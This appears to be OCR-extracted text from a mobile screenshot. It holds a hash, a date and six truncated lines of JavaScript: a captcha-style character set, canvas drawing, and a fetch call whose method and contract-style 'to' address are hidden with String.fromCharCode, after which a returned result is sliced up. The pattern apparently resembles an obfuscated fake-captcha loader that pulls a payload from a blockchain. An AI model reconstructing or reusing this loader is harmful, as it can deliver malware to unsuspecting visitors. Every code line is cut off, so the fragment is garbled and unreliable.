
🗂 Hash:
5ae03953f14500a56b5f27f2b4bc
2026-06-19
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring